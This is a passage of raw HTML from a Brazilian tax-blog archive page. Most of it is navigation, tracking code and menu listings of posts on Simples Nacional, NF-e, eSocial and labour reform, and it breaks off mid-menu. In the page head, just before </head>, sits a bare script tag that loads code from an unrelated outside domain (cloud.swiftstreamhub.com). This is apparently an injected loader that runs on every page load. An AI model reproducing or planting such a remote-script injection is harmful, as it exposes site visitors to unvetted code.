window._fbq.push(['track', '6035466836521', {'value':'0.00','currency':'USD'}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6035466836521&cd[value]=0.00&cd[currency]=USD&noscript=1" /></noscript>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blogtributario.com.br/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogtributario.com.br/tag/informacoes-financeiras/",
                                "name": "Informações financeiras"
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tag tag-informacoes-financeiras tag-187 global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-inicio-container"><ul id="menu-inicio" class="td-mobile-main-menu"><li id="menu-item-657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-657"><a href="#">Contabilidade</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="#">Documentos Fiscais</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="#">Economia</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="#">Opinião</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blogtributario.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisa</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                segunda-feira - 26/01/2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://blogtributario.com.br/">
			<img class="td-retina-data"  data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt="" width="272"/>
			<span class="td-visual-hidden">Blog Tributário</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-blog-branco.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt=""/>
		</a>
	    </div>
    <div class="menu-inicio-container"><ul id="menu-inicio-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-657"><a href="#">Contabilidade</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6977a6cb2ac36_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_6977a6cb2ac36" ><script>var block_td_uid_15_6977a6cb2ac36 = new tdBlock();
block_td_uid_15_6977a6cb2ac36.id = "td_uid_15_6977a6cb2ac36";
block_td_uid_15_6977a6cb2ac36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6977a6cb2ac36_rand","tdc_css_class":"td_uid_15_6977a6cb2ac36_rand","tdc_css_class_style":"td_uid_15_6977a6cb2ac36_rand_style"}';
block_td_uid_15_6977a6cb2ac36.td_column_number = "3";
block_td_uid_15_6977a6cb2ac36.block_type = "td_block_mega_menu";
block_td_uid_15_6977a6cb2ac36.post_count = "5";
block_td_uid_15_6977a6cb2ac36.found_posts = "177";
block_td_uid_15_6977a6cb2ac36.header_color = "";
block_td_uid_15_6977a6cb2ac36.ajax_pagination_infinite_stop = "";
block_td_uid_15_6977a6cb2ac36.max_num_pages = "36";
tdBlocksArray.push(block_td_uid_15_6977a6cb2ac36);
</script><div id=td_uid_15_6977a6cb2ac36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" class="td-image-wrap" title="Perguntas e Respostas – RAIS 2017"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/rais-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e Respostas – RAIS 2017"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" title="Perguntas e Respostas – RAIS 2017">Perguntas e Respostas – RAIS 2017</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" class="td-image-wrap" title="Simples Nacional: Entenda como calcular as novas alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Simples Nacional: Entenda como calcular as novas alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" title="Simples Nacional: Entenda como calcular as novas alíquotas">Simples Nacional: Entenda como calcular as novas alíquotas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" class="td-image-wrap" title="Desoneração da Folha de Pagamento: saiba mais"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desoneração da Folha de Pagamento: saiba mais"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" title="Desoneração da Folha de Pagamento: saiba mais">Desoneração da Folha de Pagamento: saiba mais</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" class="td-image-wrap" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/pert-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert">PGFN lança Passo a passo e simulador auxiliam o processo de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" class="td-image-wrap" title="Optantes do Simples: Diferencial de Alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Optantes do Simples: Diferencial de Alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" title="Optantes do Simples: Diferencial de Alíquotas">Optantes do Simples: Diferencial de Alíquotas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6977a6cb2ac36" data-td_block_id="td_uid_15_6977a6cb2ac36"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6977a6cb2ac36" data-td_block_id="td_uid_15_6977a6cb2ac36"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-658"><a href="#">Documentos Fiscais</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6977a6cb2c7a8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6977a6cb2c7a8" ><script>var block_td_uid_16_6977a6cb2c7a8 = new tdBlock();
block_td_uid_16_6977a6cb2c7a8.id = "td_uid_16_6977a6cb2c7a8";
block_td_uid_16_6977a6cb2c7a8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6977a6cb2c7a8_rand","tdc_css_class":"td_uid_16_6977a6cb2c7a8_rand","tdc_css_class_style":"td_uid_16_6977a6cb2c7a8_rand_style"}';
block_td_uid_16_6977a6cb2c7a8.td_column_number = "3";
block_td_uid_16_6977a6cb2c7a8.block_type = "td_block_mega_menu";
block_td_uid_16_6977a6cb2c7a8.post_count = "5";
block_td_uid_16_6977a6cb2c7a8.found_posts = "21";
block_td_uid_16_6977a6cb2c7a8.header_color = "";
block_td_uid_16_6977a6cb2c7a8.ajax_pagination_infinite_stop = "";
block_td_uid_16_6977a6cb2c7a8.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_6977a6cb2c7a8);
</script><div id=td_uid_16_6977a6cb2c7a8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" class="td-image-wrap" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações">ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" class="td-image-wrap" title="Desmistificando 10 questões sobre NF-e"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desmistificando 10 questões sobre NF-e"/></a></div>                <a href="https://blogtributario.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" title="Desmistificando 10 questões sobre NF-e">Desmistificando 10 questões sobre NF-e</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" class="td-image-wrap" title="Você está preparado se for autuado pelo Fisco?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você está preparado se for autuado pelo Fisco?"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" title="Você está preparado se for autuado pelo Fisco?">Você está preparado se for autuado pelo Fisco?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" class="td-image-wrap" title="eSocial: guia de janeiro vence nesta terça-feira"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="eSocial: guia de janeiro vence nesta terça-feira"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" title="eSocial: guia de janeiro vence nesta terça-feira">eSocial: guia de janeiro vence nesta terça-feira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" class="td-image-wrap" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?">Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6977a6cb2c7a8" data-td_block_id="td_uid_16_6977a6cb2c7a8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6977a6cb2c7a8" data-td_block_id="td_uid_16_6977a6cb2c7a8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-659"><a href="#">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_6977a6cb2e826_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_6977a6cb2e826" ><script>var block_td_uid_17_6977a6cb2e826 = new tdBlock();
block_td_uid_17_6977a6cb2e826.id = "td_uid_17_6977a6cb2e826";
block_td_uid_17_6977a6cb2e826.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_6977a6cb2e826_rand","tdc_css_class":"td_uid_17_6977a6cb2e826_rand","tdc_css_class_style":"td_uid_17_6977a6cb2e826_rand_style"}';
block_td_uid_17_6977a6cb2e826.td_column_number = "3";
block_td_uid_17_6977a6cb2e826.block_type = "td_block_mega_menu";
block_td_uid_17_6977a6cb2e826.post_count = "5";
block_td_uid_17_6977a6cb2e826.found_posts = "135";
block_td_uid_17_6977a6cb2e826.header_color = "";
block_td_uid_17_6977a6cb2e826.ajax_pagination_infinite_stop = "";
block_td_uid_17_6977a6cb2e826.max_num_pages = "27";
tdBlocksArray.push(block_td_uid_17_6977a6cb2e826);
</script><div id=td_uid_17_6977a6cb2e826 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" class="td-image-wrap" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"/></a></div>                <a href="https://blogtributario.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano">Impostos Federais: Lei prevê isenção de pagamento um dia ao ano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" class="td-image-wrap" title="Sancionada a reforma trabalhista"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sancionada a reforma trabalhista"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" title="Sancionada a reforma trabalhista">Sancionada a reforma trabalhista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" class="td-image-wrap" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei">Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" class="td-image-wrap" title="Boleto vencido: poderá ser pago em qualquer banco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Boleto vencido: poderá ser pago em qualquer banco"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" title="Boleto vencido: poderá ser pago em qualquer banco">Boleto vencido: poderá ser pago em qualquer banco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
